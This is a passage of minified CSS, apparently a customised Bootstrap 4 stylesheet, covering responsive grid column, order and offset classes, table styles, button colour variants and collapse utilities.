100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1840px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ecef}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ecef}.table tbody+tbody{border-top:2px solid #e9ecef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e9ecef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8cbe4}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a6bddd}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#dedede}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#d1d1d1}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#dbc5c4}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#d1b5b4}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#d0cece}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#c4c1c1}.table-red2,.table-red2>td,.table-red2>th{background-color:#eec4c1}.table-hover .table-red2:hover,.table-hover .table-red2:hover>td,.table-hover .table-red2:hover>th{background-color:#e9b1ad}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#2b364b;border-color:#394863}.table .thead-light th{color:#3f485a;background-color:#e9ecef;border-color:#e9ecef}.table-dark{color:#fff;background-color:#2b364b}.table-dark td,.table-dark th,.table-dark thead th{border-color:#394863}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}.table-responsive{margin-bottom:20px}@media (max-width:575px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm.table-bordered{border:0}}@media (max-width:767px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md.table-bordered{border:0}}@media (max-width:991px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg.table-bordered{border:0}}@media (max-width:1199px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl.table-bordered{border:0}}@media (max-width:1839px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxl.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.25);box-shadow:0 0 0 .2rem rgba(2,69,160,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not([disabled]):not(.disabled).active,.btn:not([disabled]):not(.disabled):active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0245a0;border-color:#0245a0}.btn-primary:hover{color:#fff;background-color:#02357a;border-color:#012f6e}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#0245a0;border-color:#0245a0}.btn-primary:not([disabled]):not(.disabled).active,.btn-primary:not([disabled]):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#012f6e;border-color:#012a61;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-secondary{color:#fff;background-color:#888;border-color:#888}.btn-secondary:hover{color:#fff;background-color:#757575;border-color:#6f6f6f}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#888;border-color:#888}.btn-secondary:not([disabled]):not(.disabled).active,.btn-secondary:not([disabled]):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#6f6f6f;border-color:#686868;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#28a745;border-color:#28a745}.btn-success:not([disabled]):not(.disabled).active,.btn-success:not([disabled]):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#17a2b8;border-color:#17a2b8}.btn-info:not([disabled]):not(.disabled).active,.btn-info:not([disabled]):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#111;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#111;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107}.btn-warning:not([disabled]):not(.disabled).active,.btn-warning:not([disabled]):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#111;background-color:#d39e00;border-color:#c69500;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#80302b;border-color:#80302b}.btn-danger:hover{color:#fff;background-color:#632521;border-color:#5a221e}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#80302b;border-color:#80302b}.btn-danger:not([disabled]):not(.disabled).active,.btn-danger:not([disabled]):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#5a221e;border-color:#501e1b;-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-light{color:#111;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#111;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not([disabled]):not(.disabled).active,.btn-light:not([disabled]):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#111;background-color:#dae0e5;border-color:#d3d9df;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#575050;border-color:#575050}.btn-dark:hover{color:#fff;background-color:#433e3e;border-color:#3c3838}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#575050;border-color:#575050}.btn-dark:not([disabled]):not(.disabled).active,.btn-dark:not([disabled]):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#3c3838;border-color:#363131;-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-red2{color:#fff;background-color:#c32c22;border-color:#c32c22}.btn-red2:hover{color:#fff;background-color:#a2251c;border-color:#98221a}.btn-red2.focus,.btn-red2:focus{-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-red2.disabled,.btn-red2:disabled{background-color:#c32c22;border-color:#c32c22}.btn-red2:not([disabled]):not(.disabled).active,.btn-red2:not([disabled]):not(.disabled):active,.show>.btn-red2.dropdown-toggle{color:#fff;background-color:#98221a;border-color:#8d2019;-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-outline-primary{color:#0245a0;background-color:transparent;background-image:none;border-color:#0245a0}.btn-outline-primary:hover{color:#fff;background-color:#0245a0;border-color:#0245a0}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0245a0;background-color:transparent}.btn-outline-primary:not([disabled]):not(.disabled).active,.btn-outline-primary:not([disabled]):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0245a0;border-color:#0245a0;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-outline-secondary{color:#888;background-color:transparent;background-image:none;border-color:#888}.btn-outline-secondary:hover{color:#fff;background-color:#888;border-color:#888}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#888;background-color:transparent}.btn-outline-secondary:not([disabled]):not(.disabled).active,.btn-outline-secondary:not([disabled]):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#888;border-color:#888;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not([disabled]):not(.disabled).active,.btn-outline-success:not([disabled]):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not([disabled]):not(.disabled).active,.btn-outline-info:not([disabled]):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#fff;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not([disabled]):not(.disabled).active,.btn-outline-warning:not([disabled]):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffc107;border-color:#ffc107;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#80302b;background-color:transparent;background-image:none;border-color:#80302b}.btn-outline-danger:hover{color:#fff;background-color:#80302b;border-color:#80302b}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#80302b;background-color:transparent}.btn-outline-danger:not([disabled]):not(.disabled).active,.btn-outline-danger:not([disabled]):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#80302b;border-color:#80302b;-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#2b364b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not([disabled]):not(.disabled).active,.btn-outline-light:not([disabled]):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#2b364b;background-color:#f8f9fa;border-color:#f8f9fa;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#575050;background-color:transparent;background-image:none;border-color:#575050}.btn-outline-dark:hover{color:#fff;background-color:#575050;border-color:#575050}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#575050;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled).active,.btn-outline-dark:not([disabled]):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#575050;border-color:#575050;-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-outline-red2{color:#c32c22;background-color:transparent;background-image:none;border-color:#c32c22}.btn-outline-red2:hover{color:#fff;background-color:#c32c22;border-color:#c32c22}.btn-outline-red2.focus,.btn-outline-red2:focus{-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-outline-red2.disabled,.btn-outline-red2:disabled{color:#c32c22;background-color:transparent}.btn-outline-red2:not([disabled]):not(.disabled).active,.btn-outline-red2:not([disabled]):not(.disabled):active,.show>.btn-outline-red2.dropdown-toggle{color:#fff;background-color:#c32c22;border-color:#c32c22;-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-link{font-weight:400;color:#0245a0}.btn-link,.btn-link:hover{background-color:transparent}.btn-link:hover{color:#012454;text-decoration:underline;border-color:transparent}.btn-link.focus,.btn-link:focus{border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#888}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s 